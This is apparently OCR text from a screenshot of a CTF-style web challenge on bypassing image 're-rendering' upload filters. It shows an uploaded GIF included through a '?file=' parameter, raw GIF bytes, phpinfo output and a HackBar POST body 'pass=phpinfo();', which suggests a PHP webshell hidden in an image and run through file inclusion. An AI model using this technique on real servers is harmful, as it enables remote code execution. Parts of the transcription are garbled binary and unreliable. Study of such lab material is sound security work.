 二次渲染
628598664.gif (76×76)
不安全
47.121.203.184:30011/?file=upload/628598664.gif
Google 智能镜头
GIF89aLL�www{{{������������������������sss������������������������������
�������������������人
������6����������������
|||
xxx������������������������}}}
���yyy��� ���������tttvvvuuuzzz~~~���
PHP Version 5.6.40-1+ubuntu16.04.1+deb.sury.org+1
php
System Linux 38dc57b79c15 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-mysqlnd.ini, /etc/php/5.6/apache2/conf.d/10-opcache.ini,
/etc/php/5.6/apache2/conf.d/10-pdo.ini, /etc/php/5.6/apache2/conf.d/15-xml.ini,
/etc/php/5.6/apache2/conf.d/20-calendar.ini, /etc/php/5.6/apache2/conf.d/20-ctype.ini,
Elements Recorder Console Sources Network Performance Memory Application Security Lighthouse Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
pass=phpinfo(); Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0;
Console What's new Issues